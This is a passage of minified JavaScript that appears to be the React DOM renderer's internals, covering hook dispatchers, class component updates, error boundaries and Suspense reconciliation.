Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return 